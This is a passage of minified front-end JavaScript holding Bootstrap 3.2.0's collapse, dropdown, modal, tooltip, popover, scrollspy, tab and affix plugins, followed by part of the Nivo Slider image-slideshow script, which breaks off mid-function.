d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

/*nivo.slider.min.js*/
(function(a){var b=function(b,c){var d=a.extend({},a.fn.nivoSlider.defaults,c);var e={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var f=a(b);f.data("nivo:vars",e).addClass("nivoSlider");var g=f.children();g.each(function(){var b=a(this);var c="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");c=b}b=b.find("img:first")}var d=d===0?b.attr("width"):b.width(),f=f===0?b.attr("height"):b.height();if(c!==""){c.css("display","none")}b.css("display","none");e.totalSlides++});if(d.randomStart){d.startSlide=Math.floor(Math.random()*e.totalSlides)}if(d.startSlide>0){if(d.startSlide>=e.totalSlides){d.startSlide=e.totalSlides-1}e.currentSlide=d.startSlide}if(a(g[e.currentSlide]).is("img")){e.currentImage=a(g[e.currentSlide])}else{e.currentImage=a(g[e.currentSlide]).find("img:first")}if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}var h=a('<img class="nivo-main-image" src="#" />');h.attr("src",e.currentImage.attr("src")).show();f.append(h);a(window).resize(function(){f.children("img").width(f.width());h.attr("src",e.currentImage.attr("src"));h.stop().height("auto");a(".nivo-slice").remove();a(".nivo-box").remove()});f.append(a('<div class="nivo-caption"></div>'));var i=function(b){var c=a(".nivo-caption",f);if(e.currentImage.attr("title")!=""&&e.currentImage.attr("title")!=undefined){var d=e.currentImage.attr("title");if(d.substr(0,1)=="#")d=a(d).html();if(c.css("display")=="block"){setTimeout(function(){c.html(d)},b.animSpeed)}else{c.html(d);c.stop().fadeIn(b.animSpeed)}}else{c.stop().fadeOut(b.animSpeed)}};i(d);var j=0;if(!d.manualAdvance&&g.length>1){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}if(d.directionNav){f.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+d.prevText+'</a><a class="nivo-nextNav">'+d.nextText+"</a></div>");a("a.nivo-prevNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";e.currentSlide-=2;o(f,g,d,"prev")});a("a.nivo-nextNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";o(f,g,d,"next")})}if(d.controlNav){e.controlNavEl=a('<div class="nivo-controlNav"></div>');f.after(e.controlNavEl);for(var k=0;k<g.length;k++){if(d.controlNavThumbs){e.controlNavEl.addClass("nivo-thumbs-enabled");var l=g.eq(k);if(!l.is("img")){l=l.find("img:first")}if(l.attr("data-thumb"))e.controlNavEl.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("data-thumb")+'" alt="" /></a>')}else{e.controlNavEl.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>")}}a("a:eq("+e.currentSlide+")",e.controlNavEl).addClass("active");a("a",e.controlNavEl).bind("click",function(){if(e.running)return false;if(a(this).hasClass("active"))return false;clearInterval(j);j="";h.attr("src",e.currentImage.attr("src"));e.currentSlide=a(this).attr("rel")-1;o(f,g,d,"control")})}if(d.pauseOnHover){f.hover(function(){e.paused=true;clearInterval(j);j=""},function(){e.paused=false;if(j===""&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}})}f.bind("nivo:animFinished",function(){h.attr("src",e.currentImage.attr("src"));e.running=false;a(g).each(function(){if(a(this).is("a")){a(this).css("display","none")}});if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}if(j===""&&!e.paused&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}d.afterChange.call(this)});var m=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().is("a")?a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().height():a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height();for(var f=0;f<c.slices;f++){var g=Math.round(b.width()/c.slices);if(f===c.slices-1){b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:b.width()-g*f+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}else{b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:g+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}}a(".nivo-slice",b).height(e);h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var n=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=Math.round(b.width()/c.boxCols),f=Math.round(a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height()/c.boxRows);for(var g=0;g<c.boxRows;g++){for(var i=0;i<c.boxCols;i++){if(i===c.boxCols-1){b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:b.width()-e*i+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}else{b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:e+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}}}h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var o=function(b,c,d,e){var f=b.data("nivo:vars");if(f&&f.currentSlide===f.totalSlides-1){d.lastSlide.call(this)}if((!f||f.stop)&&!e){return false}d.beforeChange.call(this);if(!e){h.attr("src",f.currentImage.attr("src"))}else{if(e==="prev"){h.attr("src",f.currentImage.attr("src"))}if(e==="next"){h.attr("src",f.currentImage.attr("src"))}}f.currentSlide++;if(f.currentSlide===f.totalSlides){f.currentSlide=0;d.slideshowEnd.call(this)}if(f.currentSlide<0){f.currentSlide=f.totalSlides-1}if(a(c[f.currentSlide]).is("img")){f.currentImage=a(c[f.currentSlide])}else{f.currentImage=a(c[f.currentSlide]).find("img:first")}if(d.controlNav){a("a",f.controlNavEl).removeClass("active");a("a:eq("+f.currentSlide+")",f.controlNavEl).addClass("active")}i(d);a(".nivo-slice",b).remove();a(".nivo-box",b).remove();var g=d.effect,j="";if(d.effect==="random"){j=new 